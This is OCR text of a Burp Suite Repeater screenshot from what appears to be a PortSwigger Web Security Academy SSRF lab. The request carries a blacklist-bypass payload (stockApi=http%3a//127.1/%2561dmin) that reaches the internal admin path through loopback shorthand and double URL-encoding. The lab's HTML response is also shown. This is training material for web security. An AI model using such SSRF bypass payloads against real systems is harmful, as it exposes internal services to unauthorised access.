 Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0a61008a048927818147945e003d00da.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a61008a048927818147945e003d00da.web-
security-academy.net
3 Cookie: session=
OspfHBH4NCqGo6LTcaZcJkVNbPrBt8uN;
session=
nK1Q1oNKpgePKIYMjCtWnLbg3acia49M
4 Content-Length: 33
5 Sec-Ch-Ua: "Chromium";v="117",
"Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a61008a048927818147945e003d0
0da.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a61008a048927818147945e003d0
0da.web-security-academy.net/product?
productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8
18
19 stockApi=http%3a//127.1/%2561dmin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=
rXr14E0TC1tXEqn7J9jqjXneSXT6TPhO;
Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyL
abHeader.css rel=stylesheet>
12 <link href=
/resources/css/labs.css rel=
stylesheet>
13 <title>
SSRF with blacklist-based input
filter
</title>
14 </head>
15 <body>
16 <script src="
/resources/labheader/js/labHeader
.js">
</script>
17 <div id="academyLabHeader">
18 <section class='
academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with
blacklist-based input
filter
</h2>
23 <a class=link-back href='
https://portswigger.net/w
eb-security/ssrf/lab-ssrf
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 20
Response headers 5
Done 3,294 bytes | 304 millis